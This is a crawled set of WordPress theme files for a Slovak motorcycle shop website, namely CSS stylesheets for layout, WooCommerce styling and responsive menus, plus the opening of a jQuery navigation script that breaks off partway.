.pagination a:hover,
.page-links a:hover {
  color:#fff;
  background: rgba(243, 9, 9, 0.85); /* Pagination background on hover */
}
 
.pagination .current,
.page-links .current{
  padding:10px 15px;
  background: rgba(243, 9, 9, 0.85); /* Current page background */
  color:#fff;
  font-weight:normal;
}

@media screen and (max-width:720px) {
  .baricon{
    margin-left: 0;
    padding: 0;
  }
  .topbar{
    background: rgba(243, 9, 9, 0.85);}
  .side_search input[type="search"]{
    width:77%;
  }
  .cat-title{
    top: 45px !important;
  }
  .woocommerce[class*=columns-] ul.products li.product{
    width: 100%;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  #comments ol ol li {
    padding: 0px !important;
  }
  .comment-author img {
    border: solid 1px;
  }
  #comments .reply {
    float: left;
  }
  #comments input[type="submit"].submit {
    width: 100%;
  }
  #header .logo h1,
  #header .logo p {
    text-align: center;
  }
  .toggle{
    display:block;
  }
  .toggle a{
    width:100%;
    color:#ffffff;
    background:url('images/mobile_nav_right.png') no-repeat right center rgba(243, 9, 9, 0.85);
    padding:10px 10px;
    font-size:16px;
  }
  .nav{
    display:none;
  }
  #header .nav{
    float:none;
    margin:0;
    position:absolute;
    z-index:9999;
    overflow-x:hidden;
    top: -9em;
    width: 100%;
    right: 0;
    left: 0;
  }
  #header .nav ul{
    width:100%;
    float:none !important;
    margin-top:0;
    background-color:#222222;
  }
  #header .nav ul li{
    border-top:1px #303030 solid;
    display:block;
    float:none;
    text-align:left;
  }
  .nav ul li a{
    padding:5px 10px;
    display:block;
    color:#ffffff !important;
  }
  .nav ul li a:hover{
    color:#ff8a00;
  }
  .nav ul li ul, .nav ul li ul ul{
    display:block !important;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
    padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
}
@media screen and (min-width:720px){
  #header .nav ul li ul{
    display:none;
    z-index:2;
    font-weight:normal;
  }
  #header .nav ul li:hover > ul{
    display:block;
    background:rgba(243, 9, 9, 0.85);
    width:200px;
    position:absolute;
    top:30px;
    left:0;
    text-align:left;
    padding:10px 0;
    z-index:99;
  }

  #header .nav ul li:hover > ul li{
    display:block;
  }
  #header .nav ul li:hover > ul li a{
    padding:7px 0px 7px 10px;
    color:#ffffff;
  }
  #header .nav ul li:hover ul li ul{
    display:none;
  }
  #header .nav ul li:hover ul li:hover > ul{
    display:block;
    position:absolute;
    left:200px;
    top:-20px;
  }
  #header .nav ul.sub-menu{
    margin-top:10px;
  }
  #header .nav ul.sub-menu li a:hover{
    background:#333;
    color:#fff;
  }  
  #header .nav ul li a {
    color: #000;
    padding: 10px;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
  }
}
@media screen and (min-width: 1000px) {
  #header #header-inner .nav ul li ul li{
    display:block;
    position:relative;
    float:none;
  }
  #header #header-inner .nav ul li ul li a{
    color:#000;
    display:block;
    padding-top:10px;
    padding-bottom:10px;
    border-bottom:1px #313131 solid;
  }
}
@media screen and (max-width: 991px){
  .ecommerceshop .box-image {
    margin: 0 0 25px 0;
    position: absolute;width: 100%;bottom: 21em;
    left: 0;right: 0;
  }
  #ecommerceshop .page-box{
    margin-bottom: 18%;
  }
  #slider .slide-cap h2{font-size:150%}
}
@media print {

  /* Hide elements */

  form,
  button,
  input,
  select,
  textarea,
  .navigation-top,
  .social-navigation,
  #secondary, 
  .content-bottom-widgets,
  .header-image,
  .panel-image-prop,
  .icon-thumb-tack,
  .page-links,
  .edit-link,
  .post-navigation,
  .pagination.navigation,
  .comments-pagination,
  .comment-respond,
  .comment-edit-link,
  .comment-reply-link,
  .comment-metadata .edit-link,
  .pingback .edit-link,
  .site-footer aside.widget-area,
  .site-info,
  #sidebar,
  #header .nav{
    display: none !important;
  }

  .entry-footer,
  #comments,
  .site-footer,
  .single-featured-image-header {
    border: 0;
  }

  /* Font sizes */

  body {
    font-size: 12pt;
  }

  h1 {
    font-size: 24pt;
  }

  h2 {
    font-size: 22pt;
  }

  h3 {
    font-size: 17pt;
  }

  h4 {
    font-size: 12pt;
  }

  h5 {
    font-size: 11pt;
  }

  h6 {
    font-size: 12pt;
  }

  .page .panel-content .entry-title,
  .page-title,
  body.page:not(.twentyseventeen-front-page) .entry-title {
    font-size: 10pt;
  }

  /* Layout */

  .wrap {
    padding-left: 5% !important;
    padding-right: 5% !important;
    max-width: none;
  }

  /* Site Branding */

  .site-header {
    background: transparent;
    padding: 0;
  }

  .custom-header-media {
    padding: 0;
  }

  .twentyseventeen-front-page.has-header-image .site-branding,
  .twentyseventeen-front-page.has-header-video .site-branding,
  .home.blog.has-header-image .site-branding,
  .home.blog.has-header-video .site-branding {
    position: relative;
  }

  .site-branding {
    margin-top: 0;
    margin-bottom: 1.75em !important; /* override styles added by JavaScript */
  }

  .site-title {
    font-size: 25pt;
  }

  .site-description {
    font-size: 12pt;
    opacity: 1;
  }

  /* Posts */

  .single-featured-image-header {
    background: transparent;
  }

  .entry-meta {
    font-size: 9pt;
  }

  /* Colors */

  body,
  .site {
    background: none !important; /* Brute force since user agents all print differently. */
  }

  body,
  a,
  .site-title a,
  .twentyseventeen-front-page.has-header-image .site-title,
  .twentyseventeen-front-page.has-header-video .site-title,
  .twentyseventeen-front-page.has-header-image .site-title a,
  .twentyseventeen-front-page.has-header-video .site-title a {
    color: #222 !important; /* Make sure color schemes don't affect to print */
  }

  h2,
  h5,
  blockquote,
  .site-description,
  .twentyseventeen-front-page.has-header-image .site-description,
  .twentyseventeen-front-page.has-header-video .site-description,
  .entry-meta,
  .entry-meta a {
    color: #777 !important; /* Make sure color schemes don't affect to print */
  }

  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    font-size: 11pt;
    width: 34%;
  }

  .site-footer {
    padding: 0;
  }
}
/* video*/
.entry-video iframe {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20
body_size: 5520
content:
/*
Theme Name: TC E-Commerce Shop Child
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Template: tc-e-commerce-shop
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile &amp; tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Tags: left-sidebar,right-sidebar,one-column,two-columns,three-columns,four-columns,grid-layout,custom-colors,custom-background,custom-logo,custom-menu,custom-header,editor-style,featured-images,footer-widgets,sticky-post,buddypress,full-width-template,theme-options,threaded-comments,front-page-post-form,translation-ready,rtl-language-support,blog,e-commerce,portfolio
Version: 0.3.4.1517487339
Updated: 2018-02-01 13:15:39

*/

@font-face {
    font-family: Comfortaa Light;
    src: url(fonts/Comfortaa-Light.ttf);
}

@font-face {
    font-family: Comfortaa Regular;
    src: url(fonts/Comfortaa-Regular.ttf);
}

@font-face {
    font-family: Comfortaa Bold;
    src: url(fonts/Comfortaa-Bold.ttf);
}

.logo img
{
	width: 150px !important;
	margin-top: -25px;
}

#header .logo
{
	padding-top: 0px !important;
}

.topbar
{
	background: url(images/topbar_motoshop.png);
	background-repeat: no-repeat;
    background-size: 100% 100%;
}

.mainmenu ul
{
	padding-left: 140px !important;
}

.mainmenu ul li a
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.5px !important;
    color: #365b7e !important;
}

#header .nav
{
    margin-top: 20px;
}

#header
{
	border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #365b7e;
    box-shadow: inset -35px -35px 35px -35px rgba(0,0,0,0.5); 
}

#header .nav ul .current-menu-item a
{
    color: black !important;
    border-bottom: solid 2px black;
    padding-bottom: 5px !important;
}

#header .nav ul li a:hover
{
    color: #365b7e !important;
    border: none !important;
}

.search-field
{
	background-color: #fff;
    padding: 14px 150px 13px 30px;
    color: black !important;
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -.42px;
    line-height: 1.3529411765em;
    width: 100%;
    height: 50px;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Regular" !important;
    position: absolute;
    right: 0;
    top: -25px !important;
}

.search-submit
{
	position: absolute;
    right: 0;
    top: -25px !important;
    height: 50px;
    margin: 0!important;
	display: inline-block;
    background: #365b7e !important;
    box-shadow: 5px 10px 20px 0 rgba(0,0,0,.25);
    font-weight: 700;
    font-size: 17px;
    line-height: 1.3529411765em;
    text-transform: uppercase;
    color: #fff!important;
    letter-spacing: 2px;
    padding: 14px 32px 13px;
    text-decoration: none!important;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Bold" !important;
    border: 2px solid #365b7e !important;
}

.menu_cart
{
    display: inline-block;
    margin-left: 30px;
    padding-left: 25px;
    border-left: 1px solid white;
    color: #eaeaea;
}

#topbar_cart_icon
{
    height: 13px !important;
    margin-top: -5px;
}

.menu_cart_total
{
    display: inline-block;
    margin-left: 10px;
    color: #eaeaea;
}

.menu_cart_count
{
    display: inline-block;
    vertical-align: super;
    font-size: 10px;
    color: #eaeaea;
}

.baricon
{
    padding-left: 65px;
}

#footer
{
    background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    -webkit-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
}

#footer span a
{
	padding-left: 15px;
	padding-right: 15px;
}

#footer span:after
{
	content: "|";
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .eael-product-carousel .woocommerce ul.products
{
    margin-bottom: 0px;
}

ul.products
{
	min-height: 5px !important;
}

.wpcf7-form input, .wpcf7-form textarea
{
	background: transparent;
	border: 1px solid #eaeaea;
	border-left: 3px solid #eaeaea;
	border-radius: 10px;
	font-family: "Comfortaa Regular" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    color: #eaeaea;
    font-weight: 600;
}

h5
{
	font-family: "Comfortaa Light"!important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-weight: 100 !important;
    text-transform: none !important;
}

.wc-tabs
{
    display: none;
}

.woocommerce-Tabs-panel
{
    background: transparent;
    float: right;
    float: left;
}

.woocommerce-tabs
{
    width: 45%;
    float: right;
    clear: none !important;
    float: left;
    margin-left: 40px;
}

.col-md-4
{
    display: none;
}

.post-type-archive-product .col-md-4
{
    display: block;
}

.col-md-8
{
    width: 100% !important;
    max-width: 100% !important;
    font-family: "Comfortaa Regular";
}

.post-type-archive-product .col-md-8
{
    width: 65%;
}

.col-md-8 h3
{
	font-size: 36px;
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.col-md-8 h2
{
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.related
{
    width: 100%;
    clear: both;
}

h1, h2, h3
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    text-transform: none !important;
    font-weight: 100 !important;
    text-align: center !important;
}

.post-type-archive-product h1, .post-type-archive-product h2, .post-type-archive-product h3, .product-template-default h1, .product-template-default h2, .product-template-default h3
{
	color: #365b7e !important;
}

.price
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #4e4e4e !important;
    font-size: 1.6em !important;
    text-align: center !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description, .posted_in, .woocommerce-Tabs-panel
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #6f6c6c !important;
    font-size: 1.4em !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description p
{
    text-align: justify !important;
}

.posted_in a
{
    color: #365b7e !important;
    letter-spacing: 0.3px !important;
    font-size: 0.85em !important;
    text-align: center !important;
}

.input-text
{
    border: none !important;
    background: transparent !important;
    font-family: "Comfortaa Bold" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-size: 1.2em !important;
    border: 2px solid #365b7e !important;
    border-radius: 10px !important;
    padding: 2px 5px 2px 5px;
    width: 25%;
    height: 32px;
}

.product_meta
{
    text-align: center !important;
}

.attachment-woocommerce_single
{
    margin: 5px;
}

.woocommerce-Tabs-panel h2
{
    margin: 25px 0px 10px !important;
}

.woocommerce-Tabs-panel
{
    width: 100% !important;
}

.shop_attributes
{
    width: 90%;
    margin-left: 10%;
}

.related
{
    border-top: 2px solid #365b7e;
    padding-top: 30px;
    padding-bottom: 30px;
}

.related .price
{
    font-size: 14px !important;
}

.product
{
    text-align: center !important;
}

.onsale
{
    display: none;
}

.attachment-woocommerce_thumbnail
{
    border-radius: 10px;
}

#wpis-gallery
{
    margin-top: 10px;
}

.woocommerce-ordering
{
	float: none !important;
	width: 40% !important;
	margin: auto !important;
	margin-bottom: 25px !important;
}

.woocommerce-ordering select, #sidebar select, #select2-billing_country-container, .select2-selection
{
	border: none !important;
	background: transparent !important;
	border: 1px solid #365b7e !important;
	color: #365b7e;
	border-radius: 10px !important;
	padding: 5px 10px;
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
}

#select2-billing_country-container, #select2-shipping_country-container
{
	line-height: 10px !important;
	border: none !important;
}

#select2-shipping_country-container
{
	padding-top: 5px;
}

.select2-selection
{
	border: 2px solid #365b7e !important;
	height: 35px !important;
}

.select2-container span
{
	background: #eaeaea !important;
}

.select2-search
{
	display: none !important;
}

.select2-container li
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
    color: #365b7e;
}

.select2-selection__arrow
{
	top: 5px !important;
	right: 5px !important;
}

#sidebar aside
{
	background: transparent !important;
	margin-bottom: 0px !important;
	border: none !important;
	border-bottom: 1px solid #365b7e !important;
	padding-bottom: 25px !important;
}

#sidebar h3
{
	border-bottom: none !important;
	font-weight: 900 !important;
}

.berocket_aapf_widget, .berocket_aapf_widget input
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e;
}

.berocket_aapf_widget
{
	width: 100% !important;
	margin-left: 15px !important;
	margin-right: 15px !important;
}

.berocket_aapf_widget input
{
	width: 75% !important;
	background: transparent !important;
}

#sidebar ul li::before
{
	display: none !important;
}

.berocket_aapf_widget label
{
	width: 100% !important;
	text-align: center !important;
	border-bottom: none !important;
}

#sidebar ul li
{
	border-bottom: none !important;
}

#sidebar
{
	height: 100% !important;
	border: 2px solid #365b7e !important;
	border-top: none !important;
	border-bottom: none !important;
	padding-top: 50px;
}

.woocommerce-breadcrumb
{
	display: none !important;
}

#content
{
	padding-top: 50px;
}

.woocommerce-loop-product__title
{
	padding: 0px 0px 5px 0px !important;
	border-bottom: 2px solid #365b7e !important;
}

.price
{
	margin-top: 8px !important;
	margin-bottom: 0px !important;
	font-size: 14px !important;
	letter-spacing: 0.8px !important;
}

.woocommerce a.button, .button, .single_add_to_cart_button, .woocommerce .cart .button, .woocommerce .cart input.button, #place_order
{
	background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.8px;
    color: #eaeaea;
    border-radius: 10px !important;
    padding: 10px !important;
    font-size: 12px !important;
    vertical-align: middle;
    min-width: 145px;
    text-transform: none !important;
}

.place-order
{
	text-align: center !important;
}

#place_order
{
	float: none !important;
}

.woocommerce .cart .button
{
	color: #eaeaea !important;
}

.woocommerce a.button:hover
{
	background-color: #365b7e;
    color: #eaeaea;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 21px 0px rgba(50, 50, 50, 0.75);
}

.add_to_cart_button, .wc-forward
{
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 0.5px !important;
	border: 1.5px solid #365b7e !important;
	margin-bottom: 60px !important;
	background: transparent !important;
	text-align: center !important;
}

.wc-forward
{
	margin-bottom: 0px !important;
}

.add_to_cart_button:hover
{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.75);
}

.single_add_to_cart_button
{
	background-color: #365b7e !important;
}

.single-product-main-image img
{
	border-radius: 10px;
}

#sidebar select option
{
	background-color: #eaeaea !important;
}

.woocommerce-message, .cart-empty, .out-of-stock, .woocommerce-error
{
	background-color: transparent !important;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.2px !important;
	border-top-color: #365b7e !important;
	border-bottom: 2px solid #365b7e !important;
	text-align: center !important;
}

.woocommerce-error
{
	padding: 13px 40px !important;
}

.woocommerce-message::before, .woocommerce-error::before
{
	color: #365b7e !important;
}

.restore-item
{
	margin-left: 50px;
}

.cart-empty
{
	text-align: center;
	margin-top: 25px;
	padding-bottom: 5px;
}

.return-to-shop
{
	text-align: center;
}

.col-md-8
{
	min-height: 72vh;
}

.out-of-stock
{
	color: black !important;
	border: none !important;
	font-size: 20px !important;
	border: 2px solid black !important;
	padding: 10px 5px;
}

.woocommerce-result-count, .added_to_cart, .shipping-calculator-button, .woocommerce-info, .woocommerce-account-fields
{
	display: none !important;
}

.woocommerce table.shop_table
{
	border: none !important;
}

.cart_totals
{
	width: 100% !important;
}

.woocommerce-cart-form
{
	margin-top: 25px;
}

th, .woocommerce-checkout-payment li
{
	font-weight: 100;
	font-size: 15px;
	color: #365b7e;
}

th, td
{
	text-align: center;
}

.cart-subtotal th
{
	width: 50% !important;
}

.woocommerce a.remove
{
	color: #365b7e !important;
}

.woocommerce a.remove:hover
{
	background-color: #365b7e !important;
}

.woocommerce-cart-form td.product-name a, .woocommerce-thankyou-order-received
{
	font-size: 18px;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
}

#coupon_code
{
	width: 45% !important;
	font-size: 12px !important;
	color: #365b7e !important;
	padding: 8px 10px;
}

.checkout-button
{
	width: 25%;
}

.wc-proceed-to-checkout a
{
	margin: auto !important;
}

#customer_details h3
{
	font-size: 16px;
	font-family: "Comfortaa Regular" !important;
	float: none !important;
	height: 58px;
}

#customer_details h3 label
{
	font-weight: 100 !important;
	text-align: center !important;
}

#customer_details .input-text
{
	font-size: 12px !important;
}

.woocommerce form .form-row .required
{
	color: #365b7e !important;
}

#customer_details label
{
	font-weight: 100 !important;
	letter-spacing: 1.5px !important;
}

.about_paypal, .wc_payment_method img
{
	display: none !important;
}

.woocommerce-checkout-payment li
{
	text-align: center !important;
}

.product-name a
{
	color: #365b7e !important;
	letter-spacing: 1.5px !important;
}

.woocommerce-order
{
	text-align: center !important;
	margin-top: 50px;
}

.woocommerce-order-overview li
{
	width: 20%;
}

.woocommerce-order-overview__payment-method
{
	width: 29% !important;
}

.wc-bacs-bank-details li
{
	width: 18%;
}

.woocommerce-thankyou-order-received
{
	margin-bottom: 25px;
}

.woocommerce ul.order_details li
{
	border: none !important;
	color: #365b7e !important;
	letter-spacing: 1px !important;
	font-size: 10px;
}

.woocommerce-bacs-bank-details
{
	margin-top: 75px !important;
}

.wc-bacs-bank-details-heading
{
	margin-bottom: 15px !important;
}

.wc-bacs-bank-details-account-name
{
	margin-top: 0px !important;
	display: none !important;
}

#sidebar label
{
	font-weight: 100 !important;
	font-size: 14px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range
{
	background: none repeat scroll 0 0 #365b7e;
}

#home_last .price
{
	color: #eaeaea !important;
}

#home_first .woocommerce a.button
{
	min-width: 132px !important;
}

body
{
	min-width: 350px !important;
}

@media only screen and (max-width: 500px)
{
	.elementor-253 .elementor-element.elementor-element-6def709
	{
		background-image: none !important;
	}

	.woocommerce[class*=columns-] ul.products li.product
	{
		width: 48% !important;
	}
}

@media only screen and (max-width: 720px)
{
	.topbar
	{
    	background-color: #365b7e !important;
    	padding-left: 0px !important;
	}

	.topbar .container
	{
		background: #365b7e !important;
	}

	.logo
	{
		display: none !important;
	}

	.toggle a
	{
		background: url(images/responsive_menu.png) no-repeat right center #eaeaea !important;
		font-family: "Comfortaa Regular" !important;
		color: #365b7e !important;
	}

	#header .nav ul
	{
		padding-left: 0px !important;
	}

	#header .nav ul li
	{
		text-align: center;
	}

	#header .nav ul .current-menu-item a
	{
		color: #eaeaea !important;
		border-bottom: 1px solid #eaeaea !important;
	}

	#header .nav
	{
		margin-top: 0px !important;
		margin-left: -30px !important;
		width: 108% !important;
		top: 0px !important;
	}

	#sidebar
	{
		border: none !important;
	}

	.post-type-archive-product .col-md-8
	{
		width: 100%;
	}

	.woocommerce-ordering
	{
		width: 80% !important;
	}

	#footer span
	{
		width: 100% !important;
		clear: both !important;
	}

	.baricon
	{
		padding-left: 6px !important;
	}

	.baricon span, .menu_cart, #footer span
	{
		display: block !important;
		margin-left: 0px !important;
    	padding-left: 0px !important;
    	border-left: 0px !important;
    	margin-bottom: 5px;
	}

	#footer span:after
	{
		display: none !important;
	}

	.search-field input
	{
		box-shadow: none !important;
	}

	.products .product
	{
		width: 100% !important;
		margin: 0px !important;
		margin-bottom: 15px !important;
	}
}

.variation_buttons_wrapper span
{
	border-radius: 9999px;
	color: #365b7e;
	min-width: 32px !important;
	border: none !important;
}

.variation_buttons .variation_button.selected
{
	border-radius: 9999px;
	border: 2px solid #365b7e !important;
}

.reset_variations
{
	display: none !important;
}

.variations .label
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.5px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #365b7e !important;
	font-size: 15px !important;
	margin-top: 15px !important;
	margin-bottom: 10px !important;
}

.variations .label label
{
	margin-top: 25px !important;
	margin-bottom: 10px !important;
}

.topbar, #header
{
	background-color: #eaeaea !important;	
}

.baricon span, .menu_cart
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #eaeaea !important;
	font-size: 11px !important;
}

.products .product
{
	margin-bottom: 50px !important;
}

.wpcf7
{
    font-weight: 300 !important;
    text-transform: none !important;
    padding: 10px 40px !important;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted, div.wpcf7-mail-sent-ok
{
	border: 2px solid #365b7e;
    display: block;
    font-family: "Comfortaa Light" !important;
    color: #eaeaea;
    border-radius: 10px;
    text-align: center;
}

.rbs_gallery_button
{
	display: none !important;
}

.ctcc-inner
{
		font-family: "Comfortaa Light" !important;
	    color: #eaeaea !important;
}

#catapultCookie
{
	padding: 2px 10px !important;
    border: 1.5px solid !important;
    border-radius: 10px!important;
}

.woocommerce-product-details__short-description p
{
	color: #424141 !important;
}

.product_title
{
	font-size: 30px !important;
}

#menu-item-762
{
	background: #365b7e;
	border-radius: 7px;
}

#menu-item-762 a
{
	color: #eaeaea !important;
}

.ctcc-left-side, .ctcc-right-side, .ctcc-right-side button
{
	text-align: center;
	font-family: "Comfortaa Light" !important;

}

.price
{
    margin-bottom: 25px !important;
}

.price span
{
	color: #365b7e;
    font-size: 23px;
}

.berocket_aapf_widget li
{
    display: inline-block;
    margin-left: 20px;
    margin-right: 20px;
}

.berocket_hide_sel_value
{
    display: inline-block !important;
}

.berocket_widget_show_values
{
    display: none !important;
}

.price_cat
{
    width: 100% !important;
    clear: both !important;
    margin-top: -50px;
}

.price_cat .widget_berocket_aapf
{
    clear: both !important;
    float: none !important;
    max-width: 100% !important;
    text-align: center !important;
    width: 100% !important;
}

.widget_berocket_aapf
{
    width: 48% !important;
    float: left;
}

.woocommerce-products-header__title
{
    color: #365b7e;
}

.product-category
{
    width: 16% !important;
    margin: 15px !important;
    letter-spacing: 0.5px !important;
    margin-bottom: 15px !important;
}

.product-category img
{
    display: none !important;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first
{
    clear: none !important;
}

.count
{
    display: none;
}

#filters_pro
{
    border-bottom: 2px solid #365b7e;
    background-color: #eaeaea;
    margin-bottom: 100px;
    -webkit-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,eaeaea+100&0+50,1+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(245,245,245,0) 50%, rgba(234,234,234,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
}

.products .product-type-external .button
{
    display: none;
}

.wc-terms-and-conditions
{
	width: 100%;
}

.woocommerce form .form-row .input-checkbox
{
	margin-top: 7px;
}

.wc-terms-and-conditions span
{
	margin-left: 20px;
}

#privacy_policy_field span
{
	margin-left: 17px;
}

#privacy_policy_field
{
    width: 100%;
    clear: both;
    text-align: left;
}

#privacy_policy_field input
{
	margin-left: -3px;
}

a
{
	color: #365b7e;
}

.woocommerce
{
	letter-spacing: 1.5px;
}

.product-cats
{
	list-style-type: none;
	display: flex;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px;
}

.product-cats li
{
	margin-left: 50px;
	margin-right: 50px;
	font-size: 15px;
}

.col-md-8 {
	flex: 100%;
	max-width: 100%;
}

.woocommerce-checkout .col-1, .woocommerce-checkout .col-2
{
	max-width: 48%;
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20
body_size: 659
content:
body{ min-width:100%;}
.no-margin-right{margin-right:0px !important;}
.header{width:960px;}

/* NAVIGATOIN */
.mobile_nav a{background:url('images/mobile_nav_right.png') no-repeat right center #f6f6f6; border:1px #ccc solid; margin-top:10px; padding:12px 20px; display:none;}
.header_right nav{padding:10px 0; margin-right:-10px; line-height:1.25}
nav ul{list-style:none; color:#6c6d6c; font-size:14px;}
nav ul li{float:left; display:inline; position:relative;}
nav ul li a{display:block; padding:5px 10px; color:#6c6d6c;}
nav ul li.current-menu-item a, nav ul li a:hover{color:#e1472f;}
nav ul li ul{display:none; width:180px;}
nav ul li:hover ul{display:block; position:absolute; background:#fff; border-top:3px #e1472f solid; box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5); }
nav ul li.current-menu-item ul li{position:relative;}
nav ul li.current-menu-item ul li, nav ul li.current-menu-item ul li a{color:#6c6d6c; display:block; float:none; }
nav ul li.current-menu-item ul li a{padding-top:7px; padding-bottom:7px;}
nav ul li ul li.current-menu-item a, nav ul li ul li a:hover{background-color:#e1472f; color:#fff;}
nav ul li:hover ul li ul, nav ul li:hover ul li:hover ul li ul{display:none;}
nav ul li:hover ul li:hover ul, nav ul li:hover ul li:hover ul li:hover ul{display:block; position:absolute; left:180px; top:0;}

hr{*border:none !important;}
.search-form {*height:32px !important; *overflow:hidden !important;}
.search-form .search-submit{*top:-34px; *position:relative;}
.search-form .search-field{*width:120px !important; }
.search-form label{*display:inline-block !important;}
.header_right nav{*float:right !important;}
nav ul li ul li, nav ul li ul li a{*display:block !important; float:none !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/custom.js?ver=5.3.20
body_size: 614
content:
(function( $ ) {
	// NAVIGATION CALLBACK
	var ww = jQuery(window).width();
	jQuery(document).ready(function() { 
		jQuery(".nav li a").each(function() {
			if (jQuery(this).next().length > 0) {
				jQuery(this).addClass("parent");
			};
		})
		jQuery(".toggleMenu").click(function(e) { 
			e.preventDefault();
			jQuery(this).toggleClass("active");
			jQuery(".nav").slideToggle('fast');
		});
		adjustMenu();
	})

	// navigation orientation resize callbak
	jQuery(window).bind('resize orientationchange', function() {
		ww = jQuery(window).width();
		adjustMenu();
	});

	var adjustMenu = function() {
		if (ww < 720) {
			jQuery(".toggleMenu").css("display", "block");
			if (!jQuery(".toggleMenu").hasClass("active")) {
				jQuery(".nav").hide();
			} else {
				jQuery(".nav").show();
			}
			jQuery(".nav li").unbind('mouseenter mouseleave');
